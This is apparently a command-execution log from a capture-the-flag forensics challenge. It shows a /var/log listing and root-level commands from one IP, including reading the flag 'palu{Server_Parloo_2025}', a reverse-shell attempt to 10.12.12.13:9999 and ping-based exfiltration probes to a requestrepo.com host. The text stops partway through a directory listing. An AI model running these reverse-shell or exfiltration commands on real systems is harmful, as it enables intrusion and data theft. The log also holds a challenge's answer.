 dmesg
dmesg.0
dmesg.1.gz
dpkg.log
faillog
installer
journal
kern.log
kern.log.1
landscape
lastlog
parloo
private
README
supervisor
syslog
syslog.1
sysstat
unattended-upgrades
vmware-network.1.log
vmware-network.log
vmware-vmsvc-root.1.log
vmware-vmsvc-root.2.log
vmware-vmsvc-root.log
vmware-vmtoolsd-root.log
wtmp
[2025-05-08 09:59:20] IP: 192.168.20.1 | Command: ls /var/log/parloo | ExecTime: 0.0072s | Error: <nil> | Output: command.log
[2025-05-08 09:59:50] IP: 192.168.20.1 | Command: net user | ExecTime: 0.0036s | Error: exit status 127 | Output: /bin/sh: 1: net: not found
[2025-05-08 09:59:56] IP: 192.168.20.1 | Command: user | ExecTime: 0.0033s | Error: exit status 127 | Output: /bin/sh: 1: user: not found
[2025-05-08 09:59:58] IP: 192.168.20.1 | Command: id | ExecTime: 0.0048s | Error: <nil> | Output: uid=0(root) gid=0(root) groups=0(root)
[2025-05-08 10:00:01] IP: 192.168.20.1 | Command: use | ExecTime: 0.0015s | Error: exit status 127 | Output: /bin/sh: 1: use: not found
[2025-05-08 10:02:44] IP: 192.168.20.1 | Command: cat /flag | ExecTime: 0.0058s | Error: <nil> | Output: palu{Server_Parloo_2025}
[2025-05-12 18:28:12] IP: 192.168.20.1 | Command: bash -i >& /dev/tcp/10.12.12.13/9999 0>&1 | ExecTime: 0.0028s | Error: exit status 2 | Output: /bin/sh: 1: Syntax error: Bad fd number
[2025-05-13 14:41:37] IP: 192.168.20.1 | Command: ping whoami.https://zdcg1o9v.requestrepo.com/ | ExecTime: 0.0096s | Error: exit status 2 | Output: ping: whoami.https://zdcg1o9v.requestrepo.com/: Name or service not known
[2025-05-13 14:41:51] IP: 192.168.20.1 | Command: ping https://zdcg1o9v.requestrepo.com/ | ExecTime: 0.0057s | Error: exit status 2 | Output: ping: https://zdcg1o9v.requestrepo.com/: Name or service not known
[2025-05-13 14:42:23] IP: 192.168.20.1 | Command: ks | ExecTime: 0.0030s | Error: exit status 127 | Output: /bin/sh: 1: ks: not found
[2025-05-13 14:42:24] IP: 192.168.20.1 | Command: ls | ExecTime: 0.0062s | Error: <nil> | Output: bin
bin.usr-is-merged
boot
cdrom
command.log
dev
etc
home
lib
lib64